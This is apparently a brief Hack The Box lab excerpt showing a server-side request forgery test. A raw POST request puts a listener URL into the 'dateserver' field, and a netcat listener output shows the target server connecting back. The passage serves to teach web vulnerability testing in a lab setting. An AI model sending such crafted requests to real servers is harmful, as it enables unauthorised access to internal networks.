 Request
Response
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 172.17.0.2
3 Content-Length: 54
4 Content-Type: application/x-www-form-urlencoded
5
6 dateserver=http://172.17.0.1:8000/ssrf&date=2024-01-01
PrzemysławF@htb[/htb]$ nc -lnvp 8000
listening on [any] 8000 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 38782
GET /ssrf HTTP/1.1
Host: 172.17.0.1:8000
Accept: */*